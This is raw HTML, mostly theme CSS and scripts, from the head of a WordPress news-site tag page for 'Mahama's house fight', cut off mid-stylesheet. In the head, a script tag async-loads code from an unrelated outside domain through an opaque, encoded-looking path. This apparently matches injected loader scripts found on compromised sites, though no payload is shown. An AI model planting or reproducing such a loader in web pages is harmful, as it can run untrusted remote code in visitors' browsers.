

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/tag/mahamas-house-fight/
body_size: 56497
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Mahama’s house fight - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mahama’s house fight - Adomonline.com" />
<meta property="og:url" content="https://www.adomonline.com/tag/mahamas-house-fight/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mahama’s house fight - Adomonline.com" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.adomonline.com/tag/mahamas-house-fight/#webpage","url":"https://www.adomonline.com/tag/mahamas-house-fight/","name":"Mahama\u2019s house fight - Adomonline.com","isPartOf":{"@id":"https://www.adomonline.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Mahama’s house fight Tag Feed" href="https://www.adomonline.com/tag/mahamas-house-fight/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/tags/36604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bba2c2d79a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 